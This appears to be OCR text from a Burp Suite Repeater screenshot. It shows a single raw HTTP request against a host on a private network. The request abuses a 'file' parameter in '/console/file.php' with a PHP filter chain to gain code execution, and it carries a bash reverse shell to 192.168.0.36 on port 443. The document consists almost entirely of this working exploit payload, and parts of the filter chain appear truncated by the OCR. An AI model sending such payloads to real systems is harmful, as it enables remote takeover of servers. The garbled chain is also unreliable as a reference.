 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Set
1 × +
Send Cancel < ▼ > ▼ Target: http://192.168.0.32 HTTP/1
Request
Pretty Raw Hex \n
1 GET /console/file.php?file=
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UT....e|convert.iconv.UTF8.UTF7|convert.iconv.CP3
67.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX021iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conv
ert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHconvert.base64-decode/resource=php://temp&0=bash+-c+'bash+-i+>%26+/dev/tcp/192.168.0.36/443+0>%261' HTTP/1.1
Host: 192.168.0.32
2 Upgrade-Insecure-Requests: 1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: es-ES,es;q=0.9,en;q=0.8
7 Connection: close
8
9
10